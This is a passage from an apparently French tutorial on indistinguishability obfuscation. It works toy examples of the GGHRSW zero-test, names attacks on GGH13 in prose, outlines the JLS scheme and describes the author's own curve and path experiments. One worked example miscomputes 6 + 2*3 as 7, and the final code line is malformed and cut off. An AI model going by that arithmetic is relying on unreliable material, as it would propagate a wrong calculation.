<a id="__codelineno-27-4" name="__codelineno-27-4" href="#__codelineno-27-4"></a>result_bruité = value_chiffre * z² mod q
<a id="__codelineno-27-5" name="__codelineno-27-5" href="#__codelineno-27-5"></a>             = 367 * 4 mod 1009
<a id="__codelineno-27-6" name="__codelineno-27-6" href="#__codelineno-27-6"></a>            = 1468 mod 1009
<a id="__codelineno-27-7" name="__codelineno-27-7" href="#__codelineno-27-7"></a>            = 459
<a id="__codelineno-27-8" name="__codelineno-27-8" href="#__codelineno-27-8"></a>
<a id="__codelineno-27-9" name="__codelineno-27-9" href="#__codelineno-27-9"></a>result_clear = result_bruité mod g
<a id="__codelineno-27-10" name="__codelineno-27-10" href="#__codelineno-27-10"></a>             = 459 mod 3 
<a id="__codelineno-27-11" name="__codelineno-27-11" href="#__codelineno-27-11"></a>             = 0
<a id="__codelineno-27-12" name="__codelineno-27-12" href="#__codelineno-27-12"></a>
<a id="__codelineno-27-13" name="__codelineno-27-13" href="#__codelineno-27-13"></a>2 * 0 = 0 c&#39;est donc le bon résultat.
</code></pre></div></p>
<h3 id="zero-test">Zero-test</h3>
<p>Pour rappel l'objectif est de donner un programme à un utilisateur pour qu'il l'exécute, sans qu'il ne puisse jamais comprendre comment le programme fonctionne ni lire ses variables internes.</p>
<p>Dans notre exemple on déchiffre le résultat finale avec z et g mais c'est pas l'objectif du schéma GGHRSW, car si l'utilisateur possède z et g il peut aussi déchiffrer toutes les couches du programme. L'objectif c'est que l'utilisateur puisse juste savoir si, par exemple, le mot de passe qu'il donne au programme est correct (1) ou non (0).</p>
<p>Grâce au théorème de Barrington, on s'arrange pour que si le calcul est vrai, la multiplication de toutes nos matrices donne une "matrice identité" (matrice qui multipliée à une autre ne change rien (l'équivalent du *1 ou +1 pour la multiplication et l'addition)).
<div class="highlight"><pre><span></span><code><a id="__codelineno-28-1" name="__codelineno-28-1" href="#__codelineno-28-1"></a>I2 = [[1, 0],
<a id="__codelineno-28-2" name="__codelineno-28-2" href="#__codelineno-28-2"></a>      [0, 1]]
<a id="__codelineno-28-3" name="__codelineno-28-3" href="#__codelineno-28-3"></a>
<a id="__codelineno-28-4" name="__codelineno-28-4" href="#__codelineno-28-4"></a>I3 = [[1, 0, 0],
<a id="__codelineno-28-5" name="__codelineno-28-5" href="#__codelineno-28-5"></a>      [0, 1, 0],
<a id="__codelineno-28-6" name="__codelineno-28-6" href="#__codelineno-28-6"></a>      [0, 0, 1]]
</code></pre></div></p>
<p>Si le calcul est faux, la multiplication donne n'importe quelle autre matrice.</p>
<p>Dans le cas du test de mot de passe, l'utilisateur va donc entrer le sien dans le programme et obtenir une matrice M_result. On veut savoir si M_result est égale à la matrice identité M_I (Le créateur du programme a fourni à l'avance une version chiffrée de l'M_I enc(M_I) pour permettre ce calcul). On réalise donc une soustraction homomorphe : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-29-1" name="__codelineno-29-1" href="#__codelineno-29-1"></a>M_diff = M_result - enc(M_I)
</code></pre></div></p>
<p>M_diff est toujours bruité, il faut donc multiplier les éléments de M_diff par le paramètre p_zt (le tout avec un modulo q). Si le résultat est petit c'est que ce qui se cache à l'intérieur de la matrice est 0. Sinon c'est que le mot de passe est faux.</p>
<p>Qu'est ce que p_zt ? Dans un système de chiffrement classique il faut les clés pour récupérer le résultat. Ici on veut pas rendre les clé publique et on veut juste tester si le résultat est 0. Le créateur du programme génère p_zt ainsi :
<div class="highlight"><pre><span></span><code><a id="__codelineno-30-1" name="__codelineno-30-1" href="#__codelineno-30-1"></a>p_zt = h * (z**k) * g ** -1 (mod q)
</code></pre></div></p>
<p>Exemple : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-31-1" name="__codelineno-31-1" href="#__codelineno-31-1"></a>g = 3 (le secret qui cache la valeur)
<a id="__codelineno-31-2" name="__codelineno-31-2" href="#__codelineno-31-2"></a>z = 2 (le secret des niveaux)
<a id="__codelineno-31-3" name="__codelineno-31-3" href="#__codelineno-31-3"></a>q = 1009 (le grand modulo)
<a id="__codelineno-31-4" name="__codelineno-31-4" href="#__codelineno-31-4"></a>h = 5 (le petit bruit du paramètre de test)
<a id="__codelineno-31-5" name="__codelineno-31-5" href="#__codelineno-31-5"></a>k = 2 (on imagine qu&#39;on a fait une multiplication, on est au niveau 2)
<a id="__codelineno-31-6" name="__codelineno-31-6" href="#__codelineno-31-6"></a>
<a id="__codelineno-31-7" name="__codelineno-31-7" href="#__codelineno-31-7"></a>z ** k = 2 ** 2 
<a id="__codelineno-31-8" name="__codelineno-31-8" href="#__codelineno-31-8"></a>       = 4
<a id="__codelineno-31-9" name="__codelineno-31-9" href="#__codelineno-31-9"></a>
<a id="__codelineno-31-10" name="__codelineno-31-10" href="#__codelineno-31-10"></a>p_zt = 5 * 4 * (g ** -1) (mod 1009)
<a id="__codelineno-31-11" name="__codelineno-31-11" href="#__codelineno-31-11"></a>
<a id="__codelineno-31-12" name="__codelineno-31-12" href="#__codelineno-31-12"></a>g ** -1 mod 1009 = pow(3, -1, 1009) = 673
<a id="__codelineno-31-13" name="__codelineno-31-13" href="#__codelineno-31-13"></a>
<a id="__codelineno-31-14" name="__codelineno-31-14" href="#__codelineno-31-14"></a>     = 5 *4 * 673 (mod 1009)
<a id="__codelineno-31-15" name="__codelineno-31-15" href="#__codelineno-31-15"></a>     = 13460 (mod 1009)
<a id="__codelineno-31-16" name="__codelineno-31-16" href="#__codelineno-31-16"></a>     = 343
</code></pre></div></p>
<p>Comment faire le test avec p_zt = 343 ?
<div class="highlight"><pre><span></span><code><a id="__codelineno-32-1" name="__codelineno-32-1" href="#__codelineno-32-1"></a>Cas où la valeur est 0 (mot de passe correct) :
<a id="__codelineno-32-2" name="__codelineno-32-2" href="#__codelineno-32-2"></a>*et où le bruit accumulé = 2
<a id="__codelineno-32-3" name="__codelineno-32-3" href="#__codelineno-32-3"></a>
<a id="__codelineno-32-4" name="__codelineno-32-4" href="#__codelineno-32-4"></a>z ** -2 = (z ** (q-2)) ** 2 (mod q)
<a id="__codelineno-32-5" name="__codelineno-32-5" href="#__codelineno-32-5"></a>        = 2 ** (1009-3) (mod 1009)
<a id="__codelineno-32-6" name="__codelineno-32-6" href="#__codelineno-32-6"></a>        = 2 ** 1006 (mod 1009)
<a id="__codelineno-32-7" name="__codelineno-32-7" href="#__codelineno-32-7"></a>        = 757
<a id="__codelineno-32-8" name="__codelineno-32-8" href="#__codelineno-32-8"></a>
<a id="__codelineno-32-9" name="__codelineno-32-9" href="#__codelineno-32-9"></a>c = (0 + bruit * g) * z ** -k (mod q)
<a id="__codelineno-32-10" name="__codelineno-32-10" href="#__codelineno-32-10"></a>  = (0 + 2 * 3) * z ** -k (mod q)
<a id="__codelineno-32-11" name="__codelineno-32-11" href="#__codelineno-32-11"></a>  = 6 * 757 (mod 1009)
<a id="__codelineno-32-12" name="__codelineno-32-12" href="#__codelineno-32-12"></a>  = 4542 (mod 1009)
<a id="__codelineno-32-13" name="__codelineno-32-13" href="#__codelineno-32-13"></a>  = 506
<a id="__codelineno-32-14" name="__codelineno-32-14" href="#__codelineno-32-14"></a>
<a id="__codelineno-32-15" name="__codelineno-32-15" href="#__codelineno-32-15"></a>test = 506 * 343 (mod 1009)
<a id="__codelineno-32-16" name="__codelineno-32-16" href="#__codelineno-32-16"></a>     = 173558 (mod 1009)
<a id="__codelineno-32-17" name="__codelineno-32-17" href="#__codelineno-32-17"></a>     = 10
</code></pre></div>
10 est considéré comme petit dans ce context, surtout par rapport à un cas ou la valeur contenu dans c n'est pas 0 :
<div class="highlight"><pre><span></span><code><a id="__codelineno-33-1" name="__codelineno-33-1" href="#__codelineno-33-1"></a>Cas ou la valeur est 6 (mot de passe incorrect) :
<a id="__codelineno-33-2" name="__codelineno-33-2" href="#__codelineno-33-2"></a>*et ou le bruit accumulé = 2
<a id="__codelineno-33-3" name="__codelineno-33-3" href="#__codelineno-33-3"></a>
<a id="__codelineno-33-4" name="__codelineno-33-4" href="#__codelineno-33-4"></a>c = (6 + 2 * 3) * 757 (mod 1009)
<a id="__codelineno-33-5" name="__codelineno-33-5" href="#__codelineno-33-5"></a>  = 7 * 757 (mod 1009)
<a id="__codelineno-33-6" name="__codelineno-33-6" href="#__codelineno-33-6"></a>  = 254
<a id="__codelineno-33-7" name="__codelineno-33-7" href="#__codelineno-33-7"></a>
<a id="__codelineno-33-8" name="__codelineno-33-8" href="#__codelineno-33-8"></a>test = 254 * 343 (mod 1009)
<a id="__codelineno-33-9" name="__codelineno-33-9" href="#__codelineno-33-9"></a>     = 348
</code></pre></div></p>
<p>La raison pour laquelle le test fonctionne c'est que le résultat est un multiple de g, et que quand on le multiplie avec p_zt (lui même multiple de g), le modulo par g de ce résultat est 0. Il ne reste que le petit bruit dont est constitué le nombre finale.</p>
<h2 id="limitations">Limitations</h2>
<p>Transformer un programme réel en circuit NC1 est extremement difficile et il n'existe pas de méthode générique permettant de transformer du C en circuit NC1.</p>
<p>GGHRSW n'existe que sous la forme d'implémentations expérimentales. De plus il utilise l'outil cryptographique GGH13 qui est vulnérables à plusieurs attaques.</p>
<p>Zeroizing Attack :
   Si l'attaquant réussit à récupérer plusieurs encodages de la valeur 0 (il rejoue le programme). En appliquant p_zt sur ces valeurs il obtient une collection de valeur qui ont toutes la forme (bruit * h). En accumulant ces résultats, l'attaquant peut "isoler" les secrets.</p>
<p>Attaque par Annihilation :
   Consiste à trouver un moyen de multiplier des éléments entre eux pour que le "bruit" s'annule.</p>
<p>Attaques sur les "Branching Programs" : Subfield Attack :
   Des "combinaisons interdites" permettent de créer des zéros là où il ne devrait pas y en avoir, révélant ainsi la logique interne du circuit.</p>
<h2 id="jls">JLS</h2>
<p>Présenté en 2021 par Aayush Jain, Huijia Lin et Amit Sahai. Cet algorithme n'a pas été cassé à ce jours mais reste difficilement utilisable en raison de la taille et du temps de calcul nécessaire.</p>
<p>Les étapes différent de GGHRSW, notamment car celui-ci n'utilise plus GGH13 :
<div class="highlight"><pre><span></span><code><a id="__codelineno-34-1" name="__codelineno-34-1" href="#__codelineno-34-1"></a>1. Le transformer en circuit booléen
<a id="__codelineno-34-2" name="__codelineno-34-2" href="#__codelineno-34-2"></a>2. Branching program
<a id="__codelineno-34-3" name="__codelineno-34-3" href="#__codelineno-34-3"></a>3. PRF et FE
<a id="__codelineno-34-4" name="__codelineno-34-4" href="#__codelineno-34-4"></a>4. Zero test
</code></pre></div></p>
<h3 id="prf-pseudo-random-function">PRF (Pseudo random function)</h3>
<p>Il s'agit d'un outil cryptographique qui permet de générer à partir d'une donnée et d'une clé un résultat pseudo aléatoire unique. C'est une sorte de fonction de hashage, mais avec une table unique par clé, si bien que seul celui qui a strictement la clé et la donné peut généré le pseudo aléatoire.
<div class="highlight"><pre><span></span><code><a id="__codelineno-35-1" name="__codelineno-35-1" href="#__codelineno-35-1"></a>PRF(clé_secrète, donnée) : pseudo aléatoire
<a id="__codelineno-35-2" name="__codelineno-35-2" href="#__codelineno-35-2"></a>PRF(&quot;suPersecret&quot;, &quot;hello&quot;) : 48568597578
</code></pre></div>
C'est utilisé pour masquer les valeurs interne du programme à chaque étape intermédiaire du chemin formé par le branching program.</p>
<h3 id="fe-functional-encryption">FE (Functional Encryption)</h3>
<p>La fonction FE prend en entrée l'état masqué actuel. Elle retire le masque actuel en calculant localement la bonne valeur du PRF. Puis effectue le calcul de transition pour atteindre l'état suivant. Enfin elle applique le nouveau masque pseudo-aléatoire (généré par le PRF pour l'état suivant).</p>
<p>Comment FE retire t'il le masque ? Le programme utilise une clé fonctionnelle nommé $sk_f$ (sk petit f). La clé du PRF n'est écrite nulle part en clair. Elle est "diluée" dans les mathématiques de la fonction.</p>
<p>Enfaite tout se fait dans la foulée, c'est en faisant le calcule que FE "déchiffre" la valeur, mais on ne peut pas juste "déchiffrer", faire le calcule et "rechiffrer". C'est tout ou rien et ce parce que les instructions de déchiffrement et des calculs sont mixés.</p>
<h3 id="zero-test_1">Zero test</h3>
<p>Ici le problème vient justement du caractère mixé de la clé. Car si on ne peut pas juste déchiffrer comment récupérer le résultat final ? Au lieu de tester si un résultat vaut zéro, on vérifie si le chemin parcouru dans le Branching Program arrive sur l'état valide ou non.</p>
<h1 id="experimentations-personnelles">Expérimentations personnelles</h1>
<p>Ma première réaction quand j'entendis parler de cette problématique, fut de réaliser un stockage des résultats du programme pour chaque entrée possible (par exemple sur 10 caractères ascii).</p>
<p>Plutôt que d'essayer de camoufler la logique, il faudrait trouver un moyen de calculer, stocker et récupérer les résultats de manière optimisée.</p>
<p>Bien sur l'explosion combinatoire du nombre de possibilités de solutions possibles à la suite d'un calcul, rend la méthode brutale (stocker pour chaque possibilité impossible). Cependant peut-être peut-on stocker quelque chose entre les résultats et la logique, une sorte d'intermédiaire qui nécessiterait un calcul partiel.</p>
<h2 id="utiliser-des-courbes">Utiliser des courbes</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-36-1" name="__codelineno-36-1" href="#__codelineno-36-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">a</span><span class="p">):</span>
<a id="__codelineno-36-2" name="__codelineno-36-2" href="#__codelineno-36-2"></a>    <span class="k">return</span> <span class="n">a</span> <span class="o">+</span> <span class="mi">5</span>
<a id="__codelineno-36-3" name="__codelineno-36-3" href="#__codelineno-36-3"></a>
<a id="__codelineno-36-4" name="__codelineno-36-4" href="#__codelineno-36-4"></a><span class="n">result</span> <span class="o">=</span> <span class="p">[]</span>
<a id="__codelineno-36-5" name="__codelineno-36-5" href="#__codelineno-36-5"></a><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1000</span><span class="p">):</span>
<a id="__codelineno-36-6" name="__codelineno-36-6" href="#__codelineno-36-6"></a>    <span class="n">result</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">func</span><span class="p">(</span><span class="n">i</span><span class="p">))</span>
</code></pre></div>
<p>Ici dans le cas d'une simple addition on est pas obligé de stocker les 1000 résultats, on peut récupérer le premier et le dernier et ainsi déduire l'ensemble des autres résultats :</p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-37-1" name="__codelineno-37-1" href="#__codelineno-37-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">first_i</span><span class="p">,</span> <span class="n">last_i</span><span class="p">,</span> <span class="n">first_res</span><span class="p">,</span> <span class="n">last_res</span><span class="p">,</span> <span class="n">i</span><span class="p">):</span>
<a id="__codelineno-37-2" name="__codelineno-37-2" href="#__codelineno-37-2"></a>    <span class="n">courbe</span> <span class="o">=</span> <span class="p">(</span><span class="n">last_res</span> <span class="o">-</span> <span class="n">first_res</span><span class="p">)</span> <span class="o">/</span> <span class="p">(</span><span class="n">last_i</span> <span class="o">-</span> <span class="n">first_i</span><span class="p">)</span>
<a id="__codelineno-37-3" name="__codelineno-37-3" href="#__codelineno-37-3"></a>
<a id="__codelineno-37-4" name="__codelineno-37-4" href="#__codelineno-37-4"></a>    <span class="k">return</span>  <span class="n">courbe</span> <span class="o">*</span> <span class="p">(</span><span class="n">i</span> <span class="o">-</span> <span class="n">first_i</span><span class="p">)</span> <span class="o">+</span> <span class="n">first_res</span>
<a id="__codelineno-37-5" name="__codelineno-37-5" href="#__codelineno-37-5"></a>
<a id="__codelineno-37-6" name="__codelineno-37-6" href="#__codelineno-37-6"></a><span class="n">first_i</span><span class="p">,</span> <span class="n">last_i</span> <span class="o">=</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">1000</span>
<a id="__codelineno-37-7" name="__codelineno-37-7" href="#__codelineno-37-7"></a><span class="n">first_res</span><span class="p">,</span> <span class="n">last_res</span> <span class="o">=</span> <span class="mi">6</span><span class="p">,</span> <span class="mi">1005</span>
<a id="__codelineno-37-8" name="__codelineno-37-8" href="#__codelineno-37-8"></a>
<a id="__codelineno-37-9" name="__codelineno-37-9" href="#__codelineno-37-9"></a><span class="k">assert</span><span class="p">(</span><span class="n">func</span><span class="p">(</span><span class="n">first_i</span><span class="p">,</span> <span class="n">last_i</span><span class="p">,</span> <span class="n">first_res</span><span class="p">,</span> <span class="n">last_res</span><span class="p">,</span> <span class="mi">500</span><span class="p">)</span> <span class="o">==</span> <span class="mf">505.0</span><span class="p">)</span>
</code></pre></div>
<img alt="" src="../indistinguishability_obfuscation/courbe_1.png" /></p>
<p>Cette méthode fonctionne aussi pour les exponentielles, (il faut juste sauvegarder un point en plus) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-38-1" name="__codelineno-38-1" href="#__codelineno-38-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">a</span><span class="p">):</span>
<a id="__codelineno-38-2" name="__codelineno-38-2" href="#__codelineno-38-2"></a>    <span class="k">return</span> <span class="mi">2</span> <span class="o">*</span> <span class="p">(</span><span class="mi">3</span> <span class="o">**</span> <span class="n">a</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-39-1" name="__codelineno-39-1" href="#__codelineno-39-1"></a><span class="c1"># Généré par IA</span>
<a id="__codelineno-39-2" name="__codelineno-39-2" href="#__codelineno-39-2"></a><span class="k">def</span><span class="w"> </span><span class="nf">func_obf</span><span class="p">(</span><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span><span class="p">,</span> <span class="n">y1</span><span class="p">,</span> <span class="n">y2</span><span class="p">,</span> <span class="n">y3</span><span class="p">,</span> <span class="n">x</span><span class="p">):</span>
<a id="__codelineno-39-3" name="__codelineno-39-3" href="#__codelineno-39-3"></a>    <span class="n">b</span> <span class="o">=</span> <span class="p">(</span><span class="n">y2</span> <span class="o">/</span> <span class="n">y1</span><span class="p">)</span>
<a id="__codelineno-39-4" name="__codelineno-39-4" href="#__codelineno-39-4"></a>    <span class="n">a</span> <span class="o">=</span> <span class="n">y1</span> <span class="o">/</span> <span class="p">(</span><span class="n">b</span> <span class="o">**</span> <span class="n">x1</span><span class="p">)</span>
<a id="__codelineno-39-5" name="__codelineno-39-5" href="#__codelineno-39-5"></a>
<a id="__codelineno-39-6" name="__codelineno-39-6" href="#__codelineno-39-6"></a>    <span class="k">return</span> <span class="n">a</span> <span class="o">*</span> <span class="p">(</span><span class="n">b</span> <span class="o">**</span> <span class="n">x</span><span class="p">)</span>
<a id="__codelineno-39-7" name="__codelineno-39-7" href="#__codelineno-39-7"></a>
<a id="__codelineno-39-8" name="__codelineno-39-8" href="#__codelineno-39-8"></a><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span> <span class="o">=</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span>
<a id="__codelineno-39-9" name="__codelineno-39-9" href="#__codelineno-39-9"></a><span class="n">y1</span> <span class="o">=</span> <span class="mi">2</span> <span class="o">*</span> <span class="p">(</span><span class="mi">3</span> <span class="o">**</span> <span class="mi">1</span><span class="p">)</span>
<a id="__codelineno-39-10" name="__codelineno-39-10" href="#__codelineno-39-10"></a><span class="n">y2</span> <span class="o">=</span> <span class="mi">2</span> <span class="o">*</span> <span class="p">(</span><span class="mi">3</span> <span class="o">**</span> <span class="mi">2</span><span class="p">)</span>
<a id="__codelineno-39-11" name="__codelineno-39-11" href="#__codelineno-39-11"></a><span class="n">y3</span> <span class="o">=</span> <span class="mi">2</span> <span class="o">*</span> <span class="p">(</span><span class="mi">3</span> <span class="o">**</span> <span class="mi">3</span><span class="p">)</span>
<a id="__codelineno-39-12" name="__codelineno-39-12" href="#__codelineno-39-12"></a>
<a id="__codelineno-39-13" name="__codelineno-39-13" href="#__codelineno-39-13"></a><span class="k">assert</span><span class="p">(</span><span class="n">func_obf</span><span class="p">(</span><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span><span class="p">,</span> <span class="n">y1</span><span class="p">,</span> <span class="n">y2</span><span class="p">,</span> <span class="n">y3</span><span class="p">,</span> <span class="mi">1</span><span class="p">)</span> <span class="o">==</span> <span class="mf">6.0</span><span class="p">)</span>
<a id="__codelineno-39-14" name="__codelineno-39-14" href="#__codelineno-39-14"></a><span class="k">assert</span><span class="p">(</span><span class="n">func_obf</span><span class="p">(</span><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span><span class="p">,</span> <span class="n">y1</span><span class="p">,</span> <span class="n">y2</span><span class="p">,</span> <span class="n">y3</span><span class="p">,</span> <span class="mi">2</span><span class="p">)</span> <span class="o">==</span> <span class="mf">18.0</span><span class="p">)</span>
<a id="__codelineno-39-15" name="__codelineno-39-15" href="#__codelineno-39-15"></a><span class="k">assert</span><span class="p">(</span><span class="n">func_obf</span><span class="p">(</span><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span><span class="p">,</span> <span class="n">y1</span><span class="p">,</span> <span class="n">y2</span><span class="p">,</span> <span class="n">y3</span><span class="p">,</span> <span class="mi">5</span><span class="p">)</span> <span class="o">==</span> <span class="mf">486.0</span><span class="p">)</span>
<a id="__codelineno-39-16" name="__codelineno-39-16" href="#__codelineno-39-16"></a><span class="k">assert</span><span class="p">(</span><span class="n">func_obf</span><span class="p">(</span><span class="n">x1</span><span class="p">,</span> <span class="n">x2</span><span class="p">,</span> <span class="n">x3</span><span class="p">,</span> <span class="n">y1</span><span class="p">,</span> <span class="n">y2</span><span class="p">,</span> <span class="n">y3</span><span class="p">,</span> <span class="mi">32</span><span class="p">)</span> <span class="o">==</span> <span class="mf">3706040377703682.0</span><span class="p">)</span>
</code></pre></div>
<img alt="" src="../indistinguishability_obfuscation/courbe_2.png" /></p>
<p>Le problème c'est qu'on ne va pas faire une courbe pour chaque étape du calcul, ça resterait facile à reverse. Si on fait une courbe pour tout le programme on va vite être limité étant donné que certain d'entre eux ne sont pas prévisible via des courbes.</p>
<p>Avec cette méthode on peut surement obfusquer de nombreux programme mais pas des cryptographiques, hors c'est quand même un peu ça le sujet. En effet, si on essaie de faire ça avec une fonction de hashage, on voit bien que ça va être compliqué de stocker une représentation graphique plus légère que si on devait stocker tous les résultats. D'autant plus que comme le montre l'échelle, aucune corrélation n'existe entre le mot et son hash (c'est le but en même temps) :
<img alt="" src="../indistinguishability_obfuscation/plan_md5.png" />
<em>script et graphique généré avec IA</em></p>
<p>On ne peut pas stocker plus efficacement SAUF si on accepte une légère (potentiellement énorme en faite) erreur. Par exemple ici il y a une ligne de vert presque progressive :
<img alt="" src="../indistinguishability_obfuscation/plan_md5_zoom.png" /></p>
<h2 id="utiliser-des-chemins">Utiliser des chemins</h2>
<p>Utiliser une sorte de ligne (1d) ou une réprésentation sur un plan (2d), pour éviter d'avoir à faire le test final, mais récupérer le chemin parcouru à chaque étape du calcul.</p>
<p>Exemple : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-40-1" name="__codelineno-40-1" href="#__codelineno-40-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">a</span><span class="p">):</span>
<a id="__codelineno-40-2" name="__codelineno-40-2" href="#__codelineno-40-2"></a>    <span class="n">c</span> <span class="o">=</span> <span class="n">a</span> <span class="o">**</span> <span class="mi">6</span>
<a id="__codelineno-40-3" name="__codelineno-40-3" href="#__codelineno-40-3"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="n">a</span>
<a id="__codelineno-40-4" name="__codelineno-40-4" href="#__codelineno-40-4"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="mi">8</span>
<a id="__codelineno-40-5" name="__codelineno-40-5" href="#__codelineno-40-5"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">==</span> <span class="mi">740</span><span class="p">:</span>
<a id="__codelineno-40-6" name="__codelineno-40-6" href="#__codelineno-40-6"></a>        <span class="k">return</span> <span class="kc">True</span>
<a id="__codelineno-40-7" name="__codelineno-40-7" href="#__codelineno-40-7"></a>    <span class="k">return</span> <span class="kc">False</span>
<a id="__codelineno-40-8" name="__codelineno-40-8" href="#__codelineno-40-8"></a>
<a id="__codelineno-40-9" name="__codelineno-40-9" href="#__codelineno-40-9"></a><span class="n">func</span><span class="p">(</span><span class="mi">3</span><span class="p">)</span> <span class="c1"># True</span>
</code></pre></div></p>
<p>Plutôt que de faire le test final qui révellerais la valeur attendu (il faudrait juste faire quelque calcule pour la récupérer), on peut faire passer l'entré a par une suite de calcule et vérifier le chemin qu'elle prend sur la ligne.
Il se trouve que même si on ne divise pas jusqu'a atteindre le nombre exacte (740), le chemin emprunté par la valeur 3 est unique ce qui permet de valider le "mot de passe" sans le test final.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-41-1" name="__codelineno-41-1" href="#__codelineno-41-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">a</span><span class="p">):</span>
<a id="__codelineno-41-2" name="__codelineno-41-2" href="#__codelineno-41-2"></a>    <span class="c1"># taille de la ligne 0, 1000</span>
<a id="__codelineno-41-3" name="__codelineno-41-3" href="#__codelineno-41-3"></a>
<a id="__codelineno-41-4" name="__codelineno-41-4" href="#__codelineno-41-4"></a>    <span class="n">c</span> <span class="o">=</span> <span class="n">a</span> <span class="o">**</span> <span class="mi">6</span>
<a id="__codelineno-41-5" name="__codelineno-41-5" href="#__codelineno-41-5"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">500</span><span class="p">:</span>
<a id="__codelineno-41-6" name="__codelineno-41-6" href="#__codelineno-41-6"></a>        <span class="n">res_first_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&gt;500&quot;</span><span class="p">)</span>
<a id="__codelineno-41-7" name="__codelineno-41-7" href="#__codelineno-41-7"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-41-8" name="__codelineno-41-8" href="#__codelineno-41-8"></a>        <span class="n">res_first_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&lt;500&quot;</span><span class="p">)</span>
<a id="__codelineno-41-9" name="__codelineno-41-9" href="#__codelineno-41-9"></a>
<a id="__codelineno-41-10" name="__codelineno-41-10" href="#__codelineno-41-10"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="n">a</span>
<a id="__codelineno-41-11" name="__codelineno-41-11" href="#__codelineno-41-11"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">750</span><span class="p">:</span>
<a id="__codelineno-41-12" name="__codelineno-41-12" href="#__codelineno-41-12"></a>        <span class="n">res_second_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&gt;750&quot;</span><span class="p">)</span>
<a id="__codelineno-41-13" name="__codelineno-41-13" href="#__codelineno-41-13"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-41-14" name="__codelineno-41-14" href="#__codelineno-41-14"></a>        <span class="n">res_second_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&lt;750&quot;</span><span class="p">)</span>
<a id="__codelineno-41-15" name="__codelineno-41-15" href="#__codelineno-41-15"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">250</span><span class="p">:</span>
<a id="__codelineno-41-16" name="__codelineno-41-16" href="#__codelineno-41-16"></a>        <span class="n">res_second_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&gt;250&quot;</span><span class="p">)</span>
<a id="__codelineno-41-17" name="__codelineno-41-17" href="#__codelineno-41-17"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-41-18" name="__codelineno-41-18" href="#__codelineno-41-18"></a>        <span class="n">res_second_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&lt;250&quot;</span><span class="p">)</span>
<a id="__codelineno-41-19" name="__codelineno-41-19" href="#__codelineno-41-19"></a>
<a id="__codelineno-41-20" name="__codelineno-41-20" href="#__codelineno-41-20"></a>    <span class="c1"># ici pour plus de simplicité on va abandonner les chemins &lt;500</span>
<a id="__codelineno-41-21" name="__codelineno-41-21" href="#__codelineno-41-21"></a>
<a id="__codelineno-41-22" name="__codelineno-41-22" href="#__codelineno-41-22"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="mi">8</span>
<a id="__codelineno-41-23" name="__codelineno-41-23" href="#__codelineno-41-23"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">650</span><span class="p">:</span>
<a id="__codelineno-41-24" name="__codelineno-41-24" href="#__codelineno-41-24"></a>        <span class="n">res_third_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&gt;650&quot;</span><span class="p">)</span>
<a id="__codelineno-41-25" name="__codelineno-41-25" href="#__codelineno-41-25"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-41-26" name="__codelineno-41-26" href="#__codelineno-41-26"></a>        <span class="n">res_third_circle</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="s2">&quot;&lt;650&quot;</span><span class="p">)</span>
</code></pre></div>
<p>Evidemment on peut toujours faire le chemin inverse si on réalise le test finale ainsi :
<div class="highlight"><pre><span></span><code><a id="__codelineno-42-1" name="__codelineno-42-1" href="#__codelineno-42-1"></a><span class="k">if</span> <span class="n">res_first_circle</span> <span class="o">=</span> <span class="p">[</span><span class="s1">&#39;&gt;500&#39;</span><span class="p">]</span>
